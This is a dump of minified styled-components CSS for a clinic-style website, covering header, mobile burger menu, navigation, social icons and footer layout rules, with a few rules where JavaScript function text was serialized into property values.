@media (max-width:415px){.gAlrZU .details-CTA a{-webkit-letter-spacing:0.3px;-moz-letter-spacing:0.3px;-ms-letter-spacing:0.3px;letter-spacing:0.3px;padding:15px;}}/*!sc*/
.gAlrZU svg{min-width:16px;width:16px;height:16px;margin:0 10px;}/*!sc*/
.gAlrZU svg path{fill:var(--sc-header--bar-color,#67745d);stroke:none;}/*!sc*/
.gAlrZU.burger-open{padding-top:30px;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;text-align:center;}/*!sc*/
.gAlrZU.burger-open .nonSplit{display:block;}/*!sc*/
.gAlrZU.burger-open .details-CTA a{width:70%;text-align:center;}/*!sc*/
.gAlrZU.burger-open .link-CTA{display:none;}/*!sc*/
.gAlrZU.burger-open .map{-webkit-order:2;-ms-flex-order:2;order:2;margin-bottom:20px;}/*!sc*/
.gAlrZU.burger-open .map a{max-width:210px;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;margin:0 auto;}/*!sc*/
.gAlrZU.burger-open .map svg{margin-top:5px;}/*!sc*/
.gAlrZU.burger-open .call{-webkit-order:1;-ms-flex-order:1;order:1;margin-bottom:20px;}/*!sc*/
.gAlrZU.burger-open .call a{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;}/*!sc*/
.gAlrZU.burger-open .call svg{margin-top:0;}/*!sc*/
.gAlrZU.burger-open .sms{border-left:none;}/*!sc*/
.gAlrZU.burger-open .book,.gAlrZU.burger-open .pharmacyCta{-webkit-order:3;-ms-flex-order:3;order:3;border-right:none;border-left:none;margin-bottom:5px;width:100%;}/*!sc*/
.gAlrZU.burger-open .book > a,.gAlrZU.burger-open .pharmacyCta > a{display:none;}/*!sc*/
.gAlrZU.burger-close .details-CTA{display:none;}/*!sc*/
.gAlrZU.burger-close .border{display:block;border-right:1px solid var(--sc-header--border-color,#eaeaea);}/*!sc*/
.gAlrZU.burger-close .map a,.gAlrZU.burger-close .call a,.gAlrZU.burger-close .book a,.gAlrZU.burger-close .pharmacyCta a,.gAlrZU.burger-close .sms a{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:start;-webkit-box-align:start;-ms-flex-align:start;align-items:start;gap:8px;padding-left:0;}/*!sc*/
.gAlrZU.burger-close .map svg,.gAlrZU.burger-close .call svg,.gAlrZU.burger-close .book svg,.gAlrZU.burger-close .pharmacyCta svg,.gAlrZU.burger-close .sms svg{margin-top:2px;}/*!sc*/
.gAlrZU.burger-close.has-sticky-cta .details-CTA .nav-btn{padding-left:30px;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;}/*!sc*/
.gAlrZU.burger-close .nonSplit{display:grid;grid-auto-flow:column;grid-template-columns:repeat(auto-fit,minmax(50px,1fr));gap:8px;}/*!sc*/
.gAlrZU.burger-close .nonSplit a{text-align:center;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;}/*!sc*/
.gAlrZU.burger-close .nonSplit .map:nth-child(1),.gAlrZU.burger-close .nonSplit .call:nth-child(1),.gAlrZU.burger-close .nonSplit .pharmacyCta:nth-child(1){grid-column:1;}/*!sc*/
.gAlrZU.burger-close .nonSplit .map:nth-child(2),.gAlrZU.burger-close .nonSplit .call:nth-child(2),.gAlrZU.burger-close .nonSplit .pharmacyCta:nth-child(2){grid-column:2;}/*!sc*/
.gAlrZU.burger-close .nonSplit .map:nth-child(3),.gAlrZU.burger-close .nonSplit .call:nth-child(3),.gAlrZU.burger-close .nonSplit .pharmacyCta:nth-child(3){grid-column:3;}/*!sc*/
@media (min-width:1024px){.gAlrZU{display:none;}}/*!sc*/
data-styled.g10[id="sc-163y7xo-0"]{content:"gAlrZU,"}/*!sc*/
.hzFpzR{margin:0;padding:0;list-style-type:none;}/*!sc*/
data-styled.g12[id="sc-w7248b-1"]{content:"hzFpzR,"}/*!sc*/
.gSUvO{margin:0;padding:0;}/*!sc*/
data-styled.g13[id="sc-w7248b-2"]{content:"gSUvO,"}/*!sc*/
.dlLKt{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;margin:0;}/*!sc*/
data-styled.g14[id="sc-1dimaqi-0"]{content:"dlLKt,"}/*!sc*/
.ksctaF{height:30px;width:30px;position:relative;border-radius:100%;background-color:var(--sc-social-icon--color-icon,#ffffff);display:inline-block;}/*!sc*/
.ksctaF:not(:last-of-type){margin-right:var(--sc-spacing-4,20px);}/*!sc*/
.ksctaF svg,.ksctaF img{fill:var(--sc-social-icon--color-fill,#67745d);vertical-align:middle;display:inline-block;height:15px;max-width:15px;position:absolute;top:50%;left:50%;-webkit-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);transform:translate(-50%,-50%);}/*!sc*/
.ksctaF img{display:block;}/*!sc*/
.ksctaF a{width:100%;height:100%;text-align:center;position:relative;border-radius:100%;border-width:1px;border-style:solid;border-color:var(--sc-social-icon--border-color-icon,transparent);}/*!sc*/
.ksctaF a:hover{border-radius:100%;background-color:var(--sc-social-icon--color-icon-hover,#ad310e);border-color:var(--sc-social-icon--border-color-icon-hover,transparent);}/*!sc*/
.ksctaF a:hover svg{fill:var(--sc-social-icon--color-fill-hover,#ffffff);}/*!sc*/
data-styled.g15[id="sc-ht50ix-0"]{content:"ksctaF,"}/*!sc*/
.cXQceD.nva-social-icons .nva-social-icons__copy-button{height:30px;width:30px;cursor:pointer;padding:0;background-color:var(--sc-social-icon--color-icon,#ffffff);border:none;border-radius:100%;text-align:inherit;font:inherit;-webkit-appearance:none;-moz-appearance:none;appearance:none;position:relative;}/*!sc*/
.cXQceD .nva-social-icons__copy-button:not(:last-child){margin-right:var(--sc-spacing-4,20px);}/*!sc*/
.cXQceD .nva-social-icons__copy-button svg,.cXQceD .nva-social-icons__copy-button img{vertical-align:middle;display:inline-block;height:15px;max-width:15px;position:absolute;top:50%;left:50%;-webkit-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);transform:translate(-50%,-50%);}/*!sc*/
.cXQceD .nva-social-icons__copy-button svg fill:function (props),.cXQceD .nva-social-icons__copy-button img fill:function (props){-webkit-var:_props$theme3,_props$theme3$socialI;-moz-var:_props$theme3,_props$theme3$socialI;-ms-var:_props$theme3,_props$theme3$socialI;var:_props$theme3,_props$theme3$socialI;return "var(--sc-social-icon--color-fill, ".concat((_props$theme3 = props.theme) === null || _props$theme3 === void 0 ? void 0 :(_props$theme3$socialI = _props$theme3.socialIcon) === null || _props$theme3$socialI === void 0 ? void 0 :_props$theme3$socialI.fillColor,")");}/*!sc*/
data-styled.g17[id="sc-1lai8ft-0"]{content:"cXQceD,"}/*!sc*/
.kcXAJr{-webkit-order:2;-ms-flex-order:2;order:2;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;width:100%;border-bottom:1px solid var(--sc-header--border-color,#eaeaea);}/*!sc*/
.kcXAJr .mobile-only{display:none;}/*!sc*/
@media (max-width:1023px){.kcXAJr .mobile-only{display:block;}}/*!sc*/
.kcXAJr .nav-contacts{display:none;line-height:var(--sc-header--top-nav-line-height,16px);}/*!sc*/
.kcXAJr .nav-contacts .navbar-nav{-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;}/*!sc*/
.kcXAJr .nav-contacts .contact-text:hover{color:var(--sc-header--color-hover,#cd380e);}/*!sc*/
@media (min-width:1024px){.kcXAJr .nav-contacts{display:inline-block;margin-right:20px;}}/*!sc*/
.kcXAJr.logo-center svg{width:14px;height:14px;margin-right:5px;}/*!sc*/
.kcXAJr.logo-center .nav-contacts svg path{fill:var(--sc-font-color-h5-base,#cd380e);}/*!sc*/
@media (min-width:1024px){.kcXAJr.logo-center{padding:25px 30px 25px 40px;height:125px;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;}}/*!sc*/
.kcXAJr a:hover{-webkit-text-decoration:underline;text-decoration:underline;}/*!sc*/
.kcXAJr .heading_five{width:100%;}/*!sc*/
.kcXAJr .heading_five a{width:100%;}/*!sc*/
.kcXAJr .phone-link,.kcXAJr .address-link{color:var(--sc-font-color-h5-base,#cd380e);line-height:var(--sc-header--top-nav-line-height,16px);vertical-align:text-top;}/*!sc*/
.kcXAJr .phone-link:hover,.kcXAJr .address-link:hover{-webkit-text-decoration:underline;text-decoration:underline;color:var(--sc-header--color-hover,#cd380e);}/*!sc*/
.kcXAJr .phone-link:hover .heading_five,.kcXAJr .address-link:hover .heading_five{color:var(--sc-header--color-hover,#cd380e);}/*!sc*/
.kcXAJr .nav-phone,.kcXAJr .nav-sms{border-right:1px solid var(--sc-header--border-color,#eaeaea);padding-right:20px;margin-right:20px;width:-webkit-fit-content;width:-moz-fit-content;width:fit-content;}/*!sc*/
.kcXAJr .nav-phone a,.kcXAJr .nav-sms a{white-space:nowrap;}/*!sc*/
@media (min-width:1024px){.kcXAJr .nav-phone a,.kcXAJr .nav-sms a{cursor:pointer;}}/*!sc*/
.kcXAJr .nav-utility{width:100%;line-height:var(--sc-header--top-nav-line-height,16px);}/*!sc*/
.kcXAJr .nav-utility-wrap{-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;}/*!sc*/
@media (min-width:1024px){.kcXAJr .nav-utility-wrap{-webkit-box-pack:end;-webkit-justify-content:flex-end;-ms-flex-pack:end;justify-content:flex-end;position:relative;}}/*!sc*/
.kcXAJr .nav-utility-link{padding:12px 20px;margin-right:20px;}/*!sc*/
.kcXAJr .nav-utility-link a{-webkit-text-decoration:var(--sc-header--nav-utility-link-text-decoration,none);text-decoration:var(--sc-header--nav-utility-link-text-decoration,none);color:var(--sc-header--nav-utility-link-color,#67745d);line-height:var(--sc-header--top-nav-line-height,16px);}/*!sc*/
.kcXAJr .nav-utility-link a:hover{color:var(--sc-header--nav-utility-link-color-hover,#46503f);-webkit-text-decoration:var(--sc-header--nav-utility-link-text-decoration-hover,underline);text-decoration:var(--sc-header--nav-utility-link-text-decoration-hover,underline);}/*!sc*/
@media (min-width:768px){.kcXAJr .nav-utility-link{padding:20px 130px;}}/*!sc*/
@media (min-width:1024px){.kcXAJr .nav-utility-link{padding:0;}.kcXAJr .nav-utility-link:nth-child(5){top:20px;left:75%;}}/*!sc*/
@media (min-width:1366px){.kcXAJr .nav-utility-link:nth-child(5){margin-top:0;position:static;margin-right:0;}}/*!sc*/
.kcXAJr .nav-utility-link:first-of-type{padding-top:30px;}/*!sc*/
@media (min-width:1024px){.kcXAJr .nav-utility-link:first-of-type{padding:0;}}/*!sc*/
.kcXAJr .nav-utility h5{color:var(--sc-header--primary-color,#67745d);font-weight:var(--sc-font-weight-h2,normal);}/*!sc*/
@media (min-width:1024px){.kcXAJr .nav-utility{width:auto;}}/*!sc*/
.kcXAJr .nav-address{margin-top:15px;}/*!sc*/
@media (min-width:1024px){.kcXAJr .nav-address{margin-top:0;}}/*!sc*/
.kcXAJr .nav-phone,.kcXAJr .nav-address{margin-bottom:0;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;-webkit-align-items:flex-start;-webkit-box-align:flex-start;-ms-flex-align:flex-start;align-items:flex-start;-webkit-box-pack:space-evenly;-webkit-justify-content:space-evenly;-ms-flex-pack:space-evenly;justify-content:space-evenly;line-height:var(--sc-header--top-nav-line-height,16px);color:var(--sc-font-color-h5-base,#cd380e);}/*!sc*/
.kcXAJr .nav-phone h5,.kcXAJr .nav-address h5{font-weight:var(--sc-font-weight-h2,normal);}/*!sc*/
.kcXAJr .header-social-icons{display:none;-webkit-box-pack:end;-webkit-justify-content:flex-end;-ms-flex-pack:end;justify-content:flex-end;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;margin-top:10px;margin-right:20px;}/*!sc*/
@media (max-width:1023px){.kcXAJr .header-social-icons{margin-bottom:10px;margin-right:0;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;}}/*!sc*/
@media (min-width:1024px){.kcXAJr{-webkit-order:1;-ms-flex-order:1;order:1;padding:18px 30px;}}/*!sc*/
data-styled.g18[id="sc-j6ll8x-0"]{content:"kcXAJr,"}/*!sc*/
.beEqVk.sub-menu{display:none;position:initial;z-index:3;background-color:var(--sc-header--bg-color,#f7f6f4);top:calc(100% + 9px);left:0;padding-top:18px;}/*!sc*/
.beEqVk.sub-menu.open{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;}/*!sc*/
@media (min-width:1024px){.beEqVk.sub-menu.open{-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;}}/*!sc*/
@media (min-width:1024px){.beEqVk.sub-menu{padding-top:0;position:absolute;border-top:1px solid var(--sc-header--border-color,#eaeaea);}}/*!sc*/
@media (min-width:1366px){.beEqVk.sub-menu{top:calc(100% + 16px);left:0;}}/*!sc*/
.beEqVk .sub-menu-list{padding:0 0 5px;}/*!sc*/
@media (min-width:1024px){.beEqVk .sub-menu-list{padding:28px 0;min-width:220px;}}/*!sc*/
.beEqVk .sub-menu-heading{color:var(--sc-header--primary-color,#67745d);-webkit-letter-spacing:var(--sc-letter-spacing-secondary-link,);-moz-letter-spacing:var(--sc-letter-spacing-secondary-link,);-ms-letter-spacing:var(--sc-letter-spacing-secondary-link,);letter-spacing:var(--sc-letter-spacing-secondary-link,);line-height:var(--sc-line-height-secondary-link,);padding:25px 0 18px;}/*!sc*/
@media (min-width:1024px){.beEqVk .sub-menu-heading{padding:25px 40px 13px;}}/*!sc*/
.beEqVk .sub-menu-link{display:block;width:100%;color:var(--sc-header--primary-color,#67745d);-webkit-letter-spacing:var(--sc-letter-spacing-primary-link,);-moz-letter-spacing:var(--sc-letter-spacing-primary-link,);-ms-letter-spacing:var(--sc-letter-spacing-primary-link,);letter-spacing:var(--sc-letter-spacing-primary-link,);line-height:var(--sc-line-height-primary-link,);padding:12px 0;}/*!sc*/
.beEqVk .sub-menu-link:hover{-webkit-text-decoration:underline;text-decoration:underline;}/*!sc*/
.beEqVk .sub-menu-link:last-of-type{padding-bottom:5px;}/*!sc*/
@media (min-width:1024px){.beEqVk .sub-menu-link{padding:12px 40px;}}/*!sc*/
data-styled.g19[id="sc-1d8mz6m-0"]{content:"beEqVk,"}/*!sc*/
.fUEriP{-webkit-order:1;-ms-flex-order:1;order:1;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-flex:1;-webkit-flex-grow:1;-ms-flex-positive:1;flex-grow:1;width:100%;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;}/*!sc*/
.fUEriP .menuButtonWrapper{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;}/*!sc*/
.fUEriP .emergencyBtn{background:#eb0000;border:2px solid #eb0000;color:#fff;}/*!sc*/
.fUEriP .emergencyBtn svg{width:20px;margin-right:10px;fill:#fff;stroke:#bcbcbc;}/*!sc*/
.fUEriP .emergencyBtn:hover{background:#cb0000;border:2px solid #cb0000;}/*!sc*/
.fUEriP .nav-overlay{position:absolute;left:0;top:100%;z-index:2;display:none;background-color:#000;width:100%;}/*!sc*/
.fUEriP .key-category-link{width:100%;}/*!sc*/
.fUEriP .key-category-menu{width:100%;}/*!sc*/
.fUEriP .key-category-menu.open{color:var(--sc-header--primary-color,#67745d);}/*!sc*/
@media (min-width:1024px){.fUEriP .key-category-menu.open{border-bottom:2px solid var(--sc-header--color-hover,#cd380e);}}/*!sc*/
.fUEriP .key-category-menu svg{float:right;}/*!sc*/
@media (min-width:1024px){.fUEriP .key-category-menu svg{display:none;}}/*!sc*/
.fUEriP .key-category-menu .arrow-down{fill:var(--sc-header--primary-color,#67745d);-webkit-transform:rotate(180deg);-ms-transform:rotate(180deg);transform:rotate(180deg);-webkit-transition:-webkit-transform 0.5s ease-in-out;-webkit-transition:transform 0.5s ease-in-out;transition:transform 0.5s ease-in-out;}/*!sc*/
.fUEriP .key-category-menu .arrow-up{-webkit-transition:-webkit-transform 0.5s ease-in-out;-webkit-transition:transform 0.5s ease-in-out;transition:transform 0.5s ease-in-out;}/*!sc*/
.fUEriP .key-category-link,.fUEriP .key-category-menu{font-size:var(--sc-font-size-tertiary,);color:var(--sc-header--primary-color,#67745d);line-height:var(--sc-line-height-secondary-link,);-webkit-letter-spacing:var(--sc-letter-spacing-h4,0.18px);-moz-letter-spacing:var(--sc-letter-spacing-h4,0.18px);-ms-letter-spacing:var(--sc-letter-spacing-h4,0.18px);letter-spacing:var(--sc-letter-spacing-h4,0.18px);border-bottom:2px solid transparent;}/*!sc*/
.fUEriP .key-category-link:hover,.fUEriP .key-category-menu:hover,.fUEriP .key-category-link:active,.fUEriP .key-category-menu:active{color:var(--sc-header--color-hover,function (props) { var _props$theme12,_props$theme12$header; return (_props$theme12 = props.theme) === null || _props$theme12 === void 0 ? void 0 :(_props$theme12$header = _props$theme12.header) === null || _props$theme12$header === void 0 ? void 0 :_props$theme12$header.hoverColor; });background-color:transparent;}/*!sc*/
@media (min-width:1024px){.fUEriP .key-category-link,.fUEriP .key-category-menu{font-size:var(--sc-font-size-h4_desktop,18px);-webkit-letter-spacing:var(--sc-letter-spacing-h4_desktop,0.18px);-moz-letter-spacing:var(--sc-letter-spacing-h4_desktop,0.18px);-ms-letter-spacing:var(--sc-letter-spacing-h4_desktop,0.18px);letter-spacing:var(--sc-letter-spacing-h4_desktop,0.18px);padding-bottom:8px;}}/*!sc*/
@media (min-width:1366px){.fUEriP .key-category-link,.fUEriP .key-category-menu{font-size:var(--sc-font-size-h4_desktop,18px);}}/*!sc*/
.fUEriP .key-category-item{margin-right:0;}/*!sc*/
@media (min-width:1024px){}/*!sc*/
.fUEriP .icon-button{-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;}/*!sc*/
.fUEriP .nav-btn{display:none;}/*!sc*/
@media (min-width:1024px){.fUEriP .nav-btn{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;margin-right:10px;text-align:center;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;height:100%;font-size:var(--sc-font-size-default,14px);padding:15px 10px;}}/*!sc*/
.fUEriP .svg-search-icon{width:1.5em;height:1.3em;margin-right:10px;}/*!sc*/
.fUEriP .svg-search-icon path,.fUEriP .svg-search-icon polygon,.fUEriP .svg-search-icon rect{fill:var(--sc-button--color-link-primary,#28292a);}/*!sc*/
.fUEriP .svg-search-icon circle{stroke:var(--sc-button--color-link-primary,#28292a);stroke-width:2;}/*!sc*/
.fUEriP .nav-item{position:relative;padding:20px;border-bottom:1px solid var(--sc-header--border-color,#eaeaea);border-top:1px solid var(--sc-header--border-color,#eaeaea);display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;}/*!sc*/
@media (min-width:768px){.fUEriP .nav-item{padding:20px 130px;}}/*!sc*/
@media (min-width:1024px){.fUEriP .nav-item{padding:12px 20px 4px 0;border-bottom:none;border-top:none;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;}}/*!sc*/
@media (min-width:1366px){.fUEriP .nav-item{padding:12px 40px 4px 0;}}/*!sc*/
@media (min-width:1024px){.fUEriP{-webkit-order:2;-ms-flex-order:2;order:2;padding:7px 20px 6px;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;}.fUEriP .nav-overlay-hide{display:none;opacity:0;-webkit-transition:opacity 200ms ease-in 200ms;transition:opacity 200ms ease-in 200ms;pointer-events:none;}.fUEriP .nav-overlay-show{display:block;opacity:0.1;-webkit-transition:opacity 200ms ease-out 100ms;transition:opacity 200ms ease-out 100ms;pointer-events:auto;}}/*!sc*/
@media (max-width:1024px){.fUEriP{-webkit-align-items:inherit;-webkit-box-align:inherit;-ms-flex-align:inherit;align-items:inherit;}}/*!sc*/
data-styled.g20[id="sc-1m6uy3j-0"]{content:"fUEriP,"}/*!sc*/
.dbVdcY{display:block;position:absolute;left:15px;}/*!sc*/
.dbVdcY .bars{width:30px;display:block;}/*!sc*/
.dbVdcY .bars span{border-bottom:2px solid var(--sc-header--bar-color,#67745d);display:block;margin-bottom:6px;}/*!sc*/
.dbVdcY .bars span:last-child{margin-bottom:0;}/*!sc*/
.dbVdcY .bars .center{width:15px;}/*!sc*/
.dbVdcY .close-button{height:16px;width:16px;}/*!sc*/
.dbVdcY .close-button path{stroke:#000;}/*!sc*/
.dbVdcY.hamburger-open .bars{color:var(--sc-header--bar-color,#67745d);}/*!sc*/
.dbVdcY.hamburger-open .bars span{display:none;}/*!sc*/
.dbVdcY.hamburger-open .bars:after{content:'X';font-family:var(--sc-font-family-icons,Arial,sans-serif);font-size:var(--sc-font-size-h2_desktop,38px);}/*!sc*/
@media (min-width:1024px){.dbVdcY{display:none;}}/*!sc*/
data-styled.g21[id="sc-1d0liqw-0"]{content:"dbVdcY,"}/*!sc*/
.eSDLys{margin:0;display:table;}/*!sc*/
data-styled.g31[id="sc-1lhs05s-0"]{content:"eSDLys,"}/*!sc*/
.jcDrJs h5{color:var(--sc-review-card--text-color,#28292a);}/*!sc*/
data-styled.g35[id="sc-ykh7ny-0"]{content:"jcDrJs,"}/*!sc*/
.egGhKE p{margin:0 0 10px;}/*!sc*/
.egGhKE .hoursText{margin-top:25px;}/*!sc*/
data-styled.g36[id="sc-yfqjgu-0"]{content:"egGhKE,"}/*!sc*/
.fFUQcC .address-block{margin:0;}/*!sc*/
.fFUQcC a:hover{-webkit-text-decoration:underline;text-decoration:underline;}/*!sc*/
.fFUQcC .directions-container{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;margin-top:4px;padding-top:4px;}/*!sc*/
.fFUQcC .directions-container picture{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;}/*!sc*/
.fFUQcC .directions-container svg{fill:var(--sc-anchor--color,#67745d);margin-left:10px;}/*!sc*/
data-styled.g49[id="sc-ty7941-0"]{content:"fFUQcC,"}/*!sc*/
.dPrYVN p{margin:0 0 10px;}/*!sc*/
.dPrYVN .phone-link,.dPrYVN .email,.dPrYVN .address{-webkit-flex:1;-ms-flex:1;flex:1;}/*!sc*/
.dPrYVN .phone-link:hover{-webkit-text-decoration:underline;text-decoration:underline;}/*!sc*/
.dPrYVN .para-line-height{line-height:28px;}/*!sc*/
data-styled.g50[id="sc-w7n4ml-0"]{content:"dPrYVN,"}/*!sc*/
.khqMvg{margin:0 var(--sc-spacing-4,20px);color:var(--sc-footer--primary-color,var(--sc-footer--text-color-light,#ffffff));}/*!sc*/
.khqMvg .contact-details,.khqMvg .panel-list,.khqMvg .address-block,.khqMvg .contactCard{color:var(--sc-footer--address-color,var(--sc-footer--text-color-light,#ffffff));}/*!sc*/
.khqMvg .contact-details a,.khqMvg .panel-list a,.khqMvg .address-block a,.khqMvg .contactCard a{color:var(--sc-footer--primary-color,var(--sc-footer--text-color-light,#ffffff));}/*!sc*/
.khqMvg .contact-details a:hover,.khqMvg .panel-list a:hover,.khqMvg .address-block a:hover,.khqMvg .contactCard a:hover,.khqMvg .contact-details a:hover *,.khqMvg .panel-list a:hover *,.khqMvg .address-block a:hover *,.khqMvg .contactCard a:hover *{color:var(--sc-footer--primary-color,var(--sc-footer--text-color-light,#ffffff));-webkit-text-decoration:underline;text-decoration:underline;}/*!sc*/
.khqMvg .message{color:var(--sc-footer--address-color,var(--sc-footer--text-color-light,#ffffff));}/*!sc*/
.khqMvg .heading_three{margin-top:0;color:var(--sc-footer--primary-color,var(--sc-footer--text-color-light,#ffffff));}/*!sc*/
.khqMvg div h3{margin-bottom:var(--sc-spacing-3,10px);}/*!sc*/
.khqMvg ul li p{color:var(--sc-footer--primary-color,var(--sc-footer--text-color-light,#ffffff));margin-bottom:0;}/*!sc*/
.khqMvg .left{margin-right:var(--sc-spacing-6,32px);}/*!sc*/
.khqMvg .primaryLinks{color:var(--sc-footer--primary-links-color,var(--sc-footer--text-color-light,#ffffff));padding:var(--sc-spacing-3,10px) 0;}/*!sc*/
.khqMvg .primaryLinks li{margin-bottom:var(--sc-footer--primary-link-margin-bottom,var(--sc-spacing-5,25px));}/*!sc*/
.khqMvg .primaryLinks .primary-link-anchor{color:var(--sc-footer--primary-links-color,var(--sc-footer--text-color-light,#ffffff));-webkit-text-decoration:none;text-decoration:none;}/*!sc*/
.khqMvg .primaryLinks .primary-link-anchor:hover{color:var(--sc-footer--primary-links-color-hover,var(--sc-footer--text-color-light,#ffffff));-webkit-text-decoration:underline;text-decoration:underline;}/*!sc*/
.khqMvg .copyright{padding:var(--sc-spacing-3,10px);}/*!sc*/
.khqMvg .utilityLinks{padding:var(--sc-spacing-3,10px);}/*!sc*/
.khqMvg .utilityLinks li{margin-bottom:var(--sc-spacing-5,24px);}/*!sc*/
@media (min-width:1024px){.khqMvg .utilityLinks li{margin-bottom:0;}}/*!sc*/
@media (min-width:1366px){.khqMvg .utilityLinks li{margin-bottom:var(--sc-spacing-5,24px);}}/*!sc*/
@media (max-width:767px){.khqMvg .utilityLinks li{margin-bottom:var(--sc-spacing-5,24px);}}/*!sc*/
.khqMvg .utilityLinks a{padding-left:0;color:var(--sc-footer--text-color,var(--sc-footer--text-color-light,#ffffff));-webkit-text-decoration:none;text-decoration:none;}/*!sc*/
.khqMvg .utilityLinks a:hover{color:var(--sc-footer--primary-links-color-hover,var(--sc-footer--text-color-light,#ffffff));-webkit-text-decoration:underline;text-decoration:underline;}/*!sc*/
@media (min-width:1023px){.khqMvg .utilityLinks ul{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;}.khqMvg .utilityLinks li{margin-right:var(--sc-spacing-4,22px);}}/*!sc*/
.khqMvg .contactCard a{color:var(--sc-footer--primary-color,var(--sc-footer--text-color-light,#ffffff));}/*!sc*/
.khqMvg .contactCard a:hover{color:var(--sc-footer--primary-links-color-hover,var(--sc-footer--text-color-light,#ffffff));-webkit-text-decoration:underline;text-decoration:underline;}/*!sc*/
.khqMvg .line-separator{height:1px;background-color:var(--sc-footer--seperator-color,#eaeaea);opacity:0.4;margin:var(--sc-spacing-4,20px) 0;}/*!sc*/
@media (min-width:1024px){.khqMvg.variation-a .copyright-mobile-display,.khqMvg.multi-location-footer .copyright-mobile-display{display:none;}}/*!sc*/
@media (max-width:1023px){.khqMvg.variation-a .copyright-desktop-display,.khqMvg.multi-location-footer .copyright-desktop-display{display:none;}}/*!sc*/
.khqMvg.variation-a .miniFooterCTA{margin-bottom:var(--sc-spacing-4,20px);}/*!sc*/
.khqMvg.variation-a .hoursText{margin-top:0;}/*!sc*/
.khqMvg.variation-a .logo-social-container{max-width:306px;}/*!sc*/
.khqMvg.variation-a .businessLogo{margin:var(--sc-spacing-3,10px) 0;height:52px;width:144px;}/*!sc*/
@media (min-width:1366px){.khqMvg.variation-a .businessLogo{height:78px;width:198px;}}/*!sc*/
@media (min-width:1600px){.khqMvg.variation-a .businessLogo{height:92px;width:232px;}}/*!sc*/
@media (max-width:1023px){.khqMvg.variation-a .businessLogo{margin-left:var(--sc-spacing-3,10px);}}/*!sc*/
@media all and (-ms-high-contrast:none),(-ms-high-contrast:active){.khqMvg.variation-a .businessLogo{display:-ms-flexbox;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;}}/*!sc*/
.khqMvg.variation-a .footer-logo{height:52px;width:144px;object-fit:contain;}/*!sc*/
@media (min-width:1366px){.khqMvg.variation-a .footer-logo{height:78px;width:198px;}}/*!sc*/
@media (min-width:1600px){.khqMvg.variation-a .footer-logo{height:92px;width:232px;}}/*!sc*/
@media (max-width:1600px) and (-ms-high-contrast:none),(-ms-high-contrast:active){.khqMvg.variation-a .footer-logo{height:auto;width:auto;max-height:78px;max-width:198px;padding-right:var(--sc-spacing-3,15px);}}/*!sc*/
@media (min-width:1600px) and (-ms-high-contrast:none),(-ms-high-contrast:active){.khqMvg.variation-a .footer-logo{height:auto;width:auto;max-height:92px;max-width:232px;padding-right:var(--sc-spacing-3,15px);}}/*!sc*/
.khqMvg.variation-a .locationMap{padding:var(--sc-spacing-3,10px);}/*!sc*/
.khqMvg.variation-a .locationMap a{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;}/*!sc*/
.khqMvg.variation-a .locationMap .image-container{width:280px;height:273px;}/*!sc*/
@media (min-width:768px){.khqMvg.variation-a .locationMap .image-container{width:280px;height:273px;}}/*!sc*/
@media (min-width:1024px){.khqMvg.variation-a .locationMap .image-container{width:167px;height:162px;}}/*!sc*/
@media (min-width:1600px){.khqMvg.variation-a .locationMap .image-container{width:218px;height:193px;}}/*!sc*/
.khqMvg.variation-a .primaryLinks{padding:var(--sc-spacing-3,10px);}/*!sc*/
